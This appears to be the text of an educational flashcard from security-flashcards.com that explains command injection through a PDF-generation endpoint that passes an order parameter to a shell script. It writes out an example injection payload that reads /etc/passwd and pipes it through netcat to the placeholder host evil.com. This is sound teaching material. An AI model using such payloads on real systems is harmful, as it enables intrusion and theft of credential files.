 COMMAND INJECTION
A vulnerability in an application that allows an attacker to execute arbitrary system commands
on a host in a system shell.
attacker's payload that sends passwd to evil.com
Vulnerable use case
ORDER=X;CAT/ETC/PASSWD | NC EVIL.COM 4444 #
separates
two commands
everything after # is ignored
by the shell
I want a
PDF
user
controlled
parameter
HTTPS://FOO.COM/PDF? ORDER=3V75P
1 User triggers the creation of a PDF
for a given order. The order is specified
via a query parameter.
pdf.sh --order 3V75P --out /tmp
pdf.sh --order X; cat /etc/passwd |
nc evil.com 4444 # --out /tmp
2 On the server a shell script is executed
with the user supplied input.
security-flashcards.com